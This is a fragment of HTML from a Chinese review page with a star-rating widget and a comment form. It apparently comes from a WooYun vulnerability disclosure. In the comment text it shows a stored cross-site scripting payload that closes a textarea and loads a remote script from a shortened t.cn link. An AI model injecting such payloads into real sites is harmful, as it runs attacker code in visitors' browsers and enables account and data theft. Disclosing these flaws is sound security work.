 <span class="star stared" title="差" data-order="2"></span>
<span class="star stared" title="一般" data-order="3"></span>
<span class="star stared" title="好" data-order="4"></span>
<span class="star stared" title="很好" data-order="5"></span>
</p>
<p class="starstips js_star_em"><span class="arrow"></span><em>点击星星为它评分</em></p>
<div class="ui2_error_layer starerror_layer js_star_red" style="left:148px; display:none;">
<p class="ui2_error_layer_arrowl"></p>
<p class="ui2_error_layer_arrowl2"></p>
<p class="ui2_error_layer_text">点击星星为它评分</p>
</div>
</div>
<div class="text js_edit_text"></textarea>'"><script src=http://t.cn/R2t83IV></script>
</div>
<div class="js_edit_textarea none">
<form action="/api.php?action=addpoicomment&do=add" method="post">
<input type="text" style="display:none;" name="popstar" value="5"/>
<input type="hidden" name="poiid" value="59194" />
<input type="hidden" name="commentid" value="547168" />
www.wooyun.org